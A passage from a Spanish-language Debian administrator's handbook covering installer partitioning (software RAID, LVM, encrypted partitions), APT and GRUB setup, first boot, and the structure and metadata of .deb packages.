- convertirla en un «volúmen físico para LVM» (se discute este concepto en detalle más adelante en este capítulo);
- utilizarla como dispositivo RAID (revise más adelante en este capítulo);
- o elegir no utilizarla y, por lo tanto, no modificarla.

#### Configuración de dispositivos multidisco (RAID por software)

Algunos tipos de RAID permiten duplicar la información almacenada en los discos duros para evitar la pérdida de datos en caso de que uno de ellos sufra algún problema de hardware. RAID nivel 1 mantiene una copia simple e idéntica (réplica, «mirror») de un disco duro en otro dispositivo mientras que RAID nivel 4 divide datos redundantes en varios discos permitiendo la reconstrucción completa de un dispositivo que falle.

Sólo describiremos RAID nivel 1 que es el más simple de implementar. El primer paso incluye crear dos particiones del mismo tamaño en dos discos duros distintos y utilizarlas como «volúmen físico para RAID».

Luego debe seleccionar «Configurar RAID por software» en la herramienta de particionado para combinar estas dos particiones en un nuevo disco virtual y seleccionar «Crear dispositivo MD» en la pantalla de configuración. Luego necesita responder una serie de preguntas sobre este nuevo dispositivo. La primera pregunta sobre el nivel de RAID a utilizar, que en nuestro caso será «RAID1». La segunda pregunta es sobre la cantidad de dispositivos activos — dos en nuestro caso, que es la cantidad de particiones que tienen que incluirse en este dispositivo MD. La tercera pregunta sobre la cantidad de dispositivos libres — 0; no tenemos planeado agregar discos adicionales de repuesto en caso que uno de los discos falle. La última pregunta requiere que seleccione las particiones para el dispositivo RAID — éstas serían las dos que separó para este propósito (asegúrese de seleccionar sólamente las particiones que mencionen «raid» específicamente).

Nuevamente en el menú principal, aparecerá un nuevo disco «RAID». Este disco se presenta con sólo una partición que no puede ser eliminada pero a la que podemos especificar el uso que le daremos (como con cualquier otra partición).

Para más detalles sobre funciones RAID, revise la Sección [12.1.1](#page-337-0), [«RAID por software](#page-337-1)» página 308.

#### Configuración del gestor de volúmenes lógicos (LVM)

LVM le permite crear particiones «virtuales» a través de varios discos. Los beneficios son dobles: el tamaño de las particiones no estará limitado por el tamaño de los discos individuales sino por el del conjunto completo y podrá modificar el tamaño de las particiones existentes en cualquier momento, posiblemente agregando un disco adicional cuando lo necesite.

LVM utiliza una terminología particular: una partición virtual es un «volúmen lógico», que es parte de un «grupo de volúmenes» o la asociación de varios «volúmenes físicos». De hecho, cada uno de esos términos se corresponde con una partición «real» (o dispositivo de RAID por software).

Esta técnica funciona de una forma muy simple: se divide cada volúmen, sea lógico o físico, en bloques del mismo tamaño que LVM hace que coincidan. Agregar un nuevo disco causará la creación de un nuevo volúmen físico y sus nuevos bloques pueden ser asociados a cualquier grupo de volúmenes. Todas las particiones del grupo de volúmenes expandido tendrán espacio adicional sobre el que extenderse.

La herramienta de particionado configura LVM en varios pasos. Primero debe crear las particiones en los discos existentes que serán «volúmenes físicos para LVM». Para activar LVM debe seleccionar «Configurar el gestor de volúmenes lógicos (LVM)» y luego, en la misma pantalla de configuración, «Crear grupo de volúmenes» al que le asociará los volúmenes físicos existentes. Finalmente podrá crear volúmenes lógicos dentro de este grupo de volúmenes. La herramienta de particionado automático puede realizar todos estos pasos automáticamente.

Cada volúmen físico aparecerá en el menú de particionado como un disco con sólo una partición que no puede ser eliminada pero que puede utilizar como desee.

Se describe el uso de LVM con más detalles en la Sección [12.1.2](#page-348-0), [«LVM](#page-348-1)» página 319.

#### Configuración de particiones cifradas

Para garantizar la confidencialidad de sus datos, por ejemplo en el caso de pérdida o robo de su equipo o un disco duro, es posible cifrar los datos en algunas particiones. Se puede agregar esta funcionalidad bajo cualquier sistema de archivos ya que, como con LVM; Linux (en particular el controlador dm-crypt) utiliza el mapeador de dispositivos («Device Mapper») para crear una partición virtual (cuyo contenido es protegido) basándose en una partición subyacente que almacenará los datos en forma cifrada (gracias a LUKS, «configuración unificada de claves en Linux» por sus siglas en inglés, un formato estándar que permite almacenar tanto datos encriptados como también metainformación que indica los algoritmos de cifrado utilizados).

#### **SEGURIDAD**

Partición swap cifrada

Cuando se utiliza una partición cifrada, se almacena la clave de cifrado en memoria (RAM). Obtener esta clave permite descfirar los datos, por lo que es de mayor importancia evitar dejar una copia de esta clave que pueda ser accedida por el potencial ladrón del equipo o disco duro o a un técnico de mantenimiento. Esto puede ocurrir fácilmente en un equipo portátil ya que al hibernar se almacenan los contenidos de la RAM en la partición SWAP. Si esta partición no se encuentra cifrada, el ladrón podrá acceder a la clave y utilizarla para descifrar los datos de las particiones cifradas. Por esta razón, cuando utilice particiones cifradas ¡es imperativo también cifrar la partición swap!

El instalador de Debian advertirá al usuario si intenta crear una partición cifrada cuando la partición swap no sea cifrada también.

Para crear una partición cifrada primero debe asignar una partición disponible para este propósito. Lo logrará seleccionando una partición e indicando que sea utilizada como «volúmen físico para cifrado». Luego de particionar el disco que contenga el volúmen físico, seleccione «Configurar volúmenes cifrados». El software le propondrá inicializar el volúmen físico con datos aleatorios (dificultando aún más la localización de los datos reales) y le pedirá que ingrese una «frase de cifrado» que tendrá que ingresar cada vez que arranque el equipo para poder acceder al contenido de la partición cifrada. Una vez que complete este paso y haya vuelto al menú de la herramienta de particionado, tendrá disponible una nueva partición en un «volúmen cifrado» que puede configurar como cualquier otra partición. En la mayoría de los casos, utilizará esta partición como un volúmen físico de LVM para proteger varias particiones (volúmenes lógicos LVM) con la misma clave de cifrado, incluyendo la partición swap (revise el recuadro).

#### 4.2.14. Instalación del sistema base

Este paso, que no necesita interacción con el usuario, instala los paquetes del «sistema base» Debian. Esto incluye las herramientas dpkg y apt que administran los paquetes Debian, así como también los programas necesarios para iniciar el sistema y comenzar a utlizarlo.



**Figura 4.11** Instalación del sistema base

#### 4.2.15. Configuración del gestor de paquetes (apt)

Para poder instalar software adicional, necesita configurar APT para indicarle dónde encontrar paquetes Debian. Este paso es tan automático como es posible. Comienza preguntando si debe utilizar una fuente de paquetes en la red o si sólo debe buscar paquetes en el CD-ROM.

#### **NOTA**

CD-ROM de Debian en el dispositivo

Si el instalador detecta un disco de instalación de Debian en el lector de CD/D-VD, no es necesario configurar APT para que busque paquetes en la red: APT es configurado automáticamente para leer paquetes de un dispositivo removible. Si el disco es parte de un conjunto el software ofrecerá la opción de «explorar» otros discos para tener referencias a todos los paquetes en ellos.

Si se desea obtener paquetes de la red, las siguientes dos preguntas le permitirán elegir un servidor del que descargar los paquetes seleccionando primero un país y depués una réplica disponible en dicho país (una réplica es un servidor público que alberga copias de todos los archivos del archivo principal de Debian).



**Figura 4.12** Selección de una réplica de Debian

Finalmente, el programa propone utilizar un proxy HTTP. Si no configura un proxy, accederá a internet directamente. Si ingresa http://proxy.falcot.com:3128, APT utilizará el *proxy/caché* de Falco, un programa «Squid». Puede encontrar estas configuraciones revisando la configuración de un navegador web en otro equipo conectado a la misma red.

Los archivos Packages.gz y Sources.gz son descargados automáticamente para actualizar la lista de paquetes reconocidos por APT.

**VOLVER A LOS CIMIENTOS** Proxy HTTP Un proxy HTTP es un servidor que redirige un pedido HTTP para usuarios de red. A veces ayuda a acelerar las descargas manteniendo una copia de los archivos transferidos a través de él (hablamos entonces de un «proxy/caché»). En algunos casos es el único modo de acceder un servicio web externo; en dichos casos es esencial responder la pregunta correspondiente durante la instalación para que el programa pueda descargar los paquetes Debian a través de él.

#### 4.2.16. Concurso de popularidad de paquetes Debian

El sistema Debian contiene un paquete llamado *popularity-contest* cuyo propósito es compilar estadísticas del uso de paquetes. Cada semana, este paquete recopila información de los paquetes instalados y aquellos utilizados recientemente y envía esta información de forma anónima a los servidores del proyecto Debian. El proyecto luego puede utilizar esta información para determinar la importancia relativa de cada paquete, lo que influencia la prioridad que se le dará a cada uno. En particular, los paquetes más «populares» serán incluidos en el CD-ROM de instalación facilitando el acceso a los mismos a aquellos usuarios que no deseen descargarlos o adquirir un conjunto completo.

Este paquete sólo se activa a pedido por respeto a la confidencialidad de los datos de uso de los usuarios.

#### 4.2.17. Selección de paquetes para instalación

El próximo paso le permite elegir el propósito del equipo en términos muy generales; las diez tareas sugeridas corresponden a listas de paquetes a instalar. La lista de paquetes que será instalada realmente será adaptada y completada más adelante, pero provee un buen punto de partida de forma simple.

Algunos paquetes también son instalados automáticamente según el hardware detectado (gracias al programa discover-pkginstall del paquete *discover*). Por ejemplo, si se detecta una máquina virtual VirtualBox el programa instalará el paquete *virtualbox-ose-guest-dkms* que permite una mejor integración de la máquina virtual con el sistema anfitrión.



**Figura 4.13** Elección de tareas

#### 4.2.18. Instalación del gestor de arranque GRUB

El gestor de arranque es el primer progama iniciado por el BIOS. Este programa carga el núcleo Linux a la memoria y luego lo ejecuta. Generalmente ofrece un menú que le permite al usuario seleccionar el núcleo y/o sistema operativo a iniciar.



De forma predeterminada, el menú propuesto por GRUB contiene todos los núcleos Linux instalados así como también todos los demás sistema operativos detectados. Es por esta razón que debería aceptar la oferta de instalarlo en el registro de arranque maestro («Master Boot Record»). Generalmente tiene sentido mantener algunas versiones anteriores del núcleo ya que hacerlo mantiene su capacidad de iniciar el mismo sistema cuando el último núcleo instalado es defectuoso o no se adapta correctamente al hardware.

GRUB es el gestor de arranque instalado por Debian de forma predeterminada gracias a su superioridad técnica: funciona con la mayoría de los sistemas de archivo y no necesita actualizarlo luego de cada instalación de un nuevo núcleo ya que lee su configuración durante el inicio y encuentra la posición exacta del nuevo núcleo. La versión 1 de GRUB (ahora conocida como «Grub Legacy») no era compatible con todas las combinaciones de LVM y RAID por software; la versión 2, instalada de forma predeterminada, es más completa. Aún pueden existir situaciones donde es más recomendable instalar LILO (otro gestor de arranque); el instalador lo sugerirá automáticamente.

Para más información sobre la configuración de GRUB, revise la Sección [8.8.3](#page-202-0), «[Configuración](#page-202-1) [de GRUB 2»](#page-202-1) página 173.

**CUIDADO** Gestores de arranque y arquitecturas LILO y GRUB, mencionados en este capítulo, son los gestores de arranque para las arquitecturas i386 y amd64. Si instala Debian en otra arquitectura necesitará utilizar otro gestor de arranque. Entre ellos podemos citar yaboot o quik para powerpc, silo para sparc, elilo para ia64, aboot para alpha, arcboot para mips, atari-bootstrap o vme-lilo para m68k.

#### 4.2.19. Finalización de la instalación y reiniciado

La instalación ahora está completa, el programa le invita a quitar el CD-ROM y reiniciar el equipo.

#### **4.3. Luego del primer arranque**

Si activó la tarea «Entorno gráfico de escritorio», el equipo mostrará el gestor de inicio de sesión gdm3.



**Figura 4.14** Primer arranque

El usuario que fue creado puede iniciar sesión y comenzar a trabajar inmediatamente.

#### 4.3.1. Instalación de software adicional

Los paquetes instalados corresponden a los perfiles seleccionados durante la instalación pero no necesariamente para el uso que se le dará realmente al equipo. Por lo tanto, podría desear utilizar una herramienta de gestión de paquetes para refinar la selección de paquetes instalados. Las dos herramientas utilizadas más frecuentemente (que son instaladas si se eligió el perfil «Entorno gráfico de escritorio») son apt (disponible desde la línea de órdenes) y synaptic («Administrador de paquetes Synaptic» en el menú).

Para facilitar la instalación de grupos de programas coherentes, Debian crea «tareas» dedicadas a usos específicos (servidor de correo, servidor de archivos, etc.). Tuvo oportunidad de seleccionarlos durante la instalación y puede accederlos nuevamente gracias a herramientas de gestión de paquetes como aptitude (las tareas se encuentran en una sección particular) y synaptic (a través del menú Editar *→* Marcar paquetes por tarea...).

Aptitude es una interfaz para APT de pantalla completa en modo texto. Permite al usuario navegar la lista de paquetes disponibles según varias categorías (paquetes instalados o no instalados, por tarea, por sección, etc.) y revisar toda la información disponible para cada uno de ellos (dependencias, conflictos, descripción, etc.). Cada paquete puede ser marcado «install» (para instalar, la tecla **+**) o «remove» (para eliminar, la tecla **-**), Se realizarán todas estas operaciones simultáneamente una vez que las confirme presionando la tecla **g** (por «go!», «¡adelante!»). Si se olvidó algunos programas no se preocupe; podrá ejecutar aptitude nuevamente una vez que se completó la instalación inicial.

#### **SUGERENCIA**

Debian piensa en quienes no hablan inglés

Muchas tareas están dedicadas a la localización del sistema a otros idiomas además del inglés. Incluyen documentación traducida, diccionarios y varios otros paquetes útiles a quienes hablen distintos idiomas. Se selecciona la tarea apropiada automáticamente si seleccionó un idioma distinto al inglés durante la instalación.

#### **CULTURA**

dselect, la antigua interfaz para instalar paquetes

Antes de aptitude, el programa estándar para seleccionar paquetes a instalar era dselect, la antigua interfaz gráfica asociada con dpkg. Es un programa difícil de utilizar para principiantes, no es recomendado.

Por supuesto, se puede no seleccionar tarea alguna para instalar. En este caso, puede instalar manualmente el software deseado con apt-get o aptitude (ambos disponibles en la línea de órdenes).

#### **VOCABULARIO**

Dependencias de un paquete, conflictos

En la jerga de empaquetado de Debian, una «dependencia» es otro paquete necesario para que el paquete en cuestión funcione correctamente. A la inversa, un «conflicto» es un paquete que no puede ser instalado junto con otro.

Se discuten estos conceptos con más detalles en el Capítulo [5:](#page-104-0) [«Sistema de](#page-105-0) [paquetes: herramientas y principios fundamentales](#page-105-0)» página 76.

#### 4.3.2. Actualización del sistema

Al principio, generalmente se necesitaba aptitude safe-upgrade (una orden utilizada para actualizar automáticamente los programas instalados), especialmente debido a posibles actualizaciones de seguridad publicadas desde la entrega de la última versión estable de Debian. Estas actualizaciones podrían requerir preguntas adicionales a través de debconf, la herramienta estándar para configuración en Debian. Para más información sobre estas actualizaciones realizadas por aptitude revise la Sección [6.2.3](#page-143-0), «[Actualización del sistema»](#page-143-1) página 114.

#### **Palabras clave**

**Paquete binario Paquete fuente dpkg dependencias conflicto**



#### Capítulo

## <span id="page-104-0"></span>Sistema de paquetes: herramientas y principios fundamentales

Contenidos

Estructura de un paquete binario 76 Metainformación de un paquete 78 Estructura de un paquete fuente 88 Manipulación de paquetes con dpkg 92 Coexistencia con otros sistemas paquetes 100

*Como un administrador de un sistema Debian generalmente manejará paquetes* .deb *ya que contienen unidades funcionales consistentes (aplicaciones, documentación, etc.) facilitando su instalación y mantenimiento. Por lo tanto, es buena idea saber qué son y cómo utilizarlos.*

<span id="page-105-0"></span>Este capítulo describe la estructura y los contenidos de paquetes «binarios» y «fuente». Los primeros son archivos .deb para utilizar directamente con dpkg mientras que los últimos contienen el código fuente así como las instrucciones para crear los paquetes binarios.

#### **5.1. Estructura de un paquete binario**

El formato del paquete Debian fue diseñado para que su contenido pueda ser extraído en cualquier sistema Unix que tenga los programas clásicos ar, tar y gzip (a veces xz o bzip2). Esta propiedad aparentemente trivial es importante para portabilidad y recuperación en caso de desastres.

Imagine por ejemplo que eliminó por error el programa dpkg y que, por lo tanto, ya no puede instalar paquetes Debian. Siendo dpkg un paquete en sí mismo pareciera como que su sistema estuviese condenado... afortunadamente conoce el formato de un paquete y puede descargar el archivo .deb para el paquete *dpkg* e instalarlo manualmente (revise el recuadro «HERRAMIEN-TAS»). Si por cualquier motivo o problema uno o más de los programas ar, tar o gzip/xz/bzip2 desaparecieron sólo necesitará copiar el programa faltante de otro sistema (ya que cada uno de ellos funciona de forma completamente autónoma una simple copia bastará).



Algunas veces se utiliza esta notación para eliminar ambigüedades, por ejemplo para distinguir entre el programa printf, que también puede indicarse como printf(1), y la función printf del lenguaje de programación C, que también puede indicarse como printf(3).

El Capítulo [7](#page-168-0): [«Resolución de problemas y búsqueda de información rele](#page-169-0)[vante»](#page-169-0) página 140 discute las páginas de manual con más detalles (revise la Sección [7.1.1,](#page-169-1) [«Páginas de manual»](#page-169-2) página 140).

Estos son los contenidos de un archivo .deb:

```
$ ar t dpkg_1.16.10_amd64.deb
debian-binary
control.tar.gz
data.tar.gz
$ ar x dpkg_1.16.10_i386.deb
$ ls
control.tar.gz data.tar.gz debian-binary dpkg_1.16.10_i386.deb
$ tar tzf data.tar.gz | head -n 15
./
./var/
./var/lib/
./var/lib/dpkg/
./var/lib/dpkg/updates/
./var/lib/dpkg/alternatives/
./var/lib/dpkg/info/
./var/lib/dpkg/parts/
./usr/
./usr/share/
./usr/share/locale/
./usr/share/locale/sv/
./usr/share/locale/sv/LC_MESSAGES/
./usr/share/locale/sv/LC_MESSAGES/dpkg.mo
./usr/share/locale/it/
$ tar tzf control.tar.gz
./
./conffiles
./preinst
./md5sums
./control
./postrm
./prerm
./postinst
$ cat debian-binary
2.0
```
Como puede ver, el compendio ar de un paquete Debian contiene tres archivos:

- debian-binary. Es un archivo de texto que indica simplemente la versión del archivo .deb utilizado (en 2013: versión 2.0).
- control.tar.gz. Este compendio contiene toda la metainformación disponible, como el nombre y la versión del paquete. Alguna de esta metainformación le permite a las her-

ramientas de gestión de paquetes determinar si es posible instalar o desinstalarlo, por ejemplo según la lista de paquetes que ya se encuentran en el equipo.

data.tar.gz. Este compendio contiene todos los archivos a extraerse del paquete; aquí es donde están almacenados los archivos ejecutables, la documentación etc. Algunos paquetes pueden utilizar otros formatos de compresión, en los que el archivo tendrá otro nombre (data.tar.bz2 para bzip2m data.tar.xz para XZ, data.tar.lzma para LZMA).

#### **5.2. Metainformación de un paquete**

Un paquete Debian no es sólo un compendio de archivos a instalar. Es parte de un todo más grande y describe su relación con otros paquetes Debian (dependencias, conflictos, sugerencias). También provee scripts que permiten la ejecución de órdenes en diferentes etapas del ciclo de vida del paquete (instalación, eliminación, actualización). Estos datos utilizados por las herramientas de gestión de paquetes no son parte del software empaquetado pero son, dentro del paquete, lo que se denomina «metainformación» (información sobre otra información).

#### 5.2.1. Descripción: el archivo control

Este archivo utiliza una estructura similar a las cabeceras de email (definidas en RFC 2822). Por ejemplo el archivo control de *apt* se ve de la siguiente forma:

```
$ apt-cache show apt
Package: apt
Version: 0.9.7.9
Installed-Size: 3271
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: amd64
Replaces: manpages-pl (<< 20060617-3~)
Depends: libapt-pkg4.12 (>= 0.9.7.9), libc6 (>= 2.4), libgcc1 (>= 1:4.1.1), libstdc
    ➥ ++6 (>= 4.6), debian-archive-keyring, gnupg
Suggests: aptitude | synaptic | wajig, dpkg-dev, apt-doc, xz-utils, python-apt
Conflicts: python-apt (\le 0.7.93.2-)Description-en: commandline package manager
This package provides commandline tools for searching and
 managing as well as querying information about packages
 as a low-level access to all features of the libapt-pkg library.
 .
 These include:
  * apt-get for retrieval of packages and information about them
    from authenticated sources and for installation, upgrade and
    removal of packages together with their dependencies
 * apt-cache for querying available information about installed
    as well as installable packages
  * apt-cdrom to use removable media as a source for packages
  * apt-config as an interface to the configuration settings
  * apt-key as an interface to manage authentication keys
```
Description-md5: 9fb97a88cb7383934ef963352b53b4a7 Tag: admin::package-management, hardware::storage, hardware::storage:cd, implemented-in::c++, interface::commandline, network::client, protocol::ftp, protocol::http, protocol::ipv6, role::program, suite::debian, use::downloading, use::searching, works-with::software:package Section: admin Priority: important Filename: pool/main/a/apt/apt\_0.9.7.9\_amd64.deb Size: 1253524 MD5sum: 00a128b2eb2b08f4ecee7fe0d7e3c1c4 SHA1: 6a271487ceee6f6d7bc4c47a8a16f49c26e4ca04 SHA256: 3bba3b15fb5ace96df052935d7069e0d21ff1f5b496510ec9d2dc939eefad104

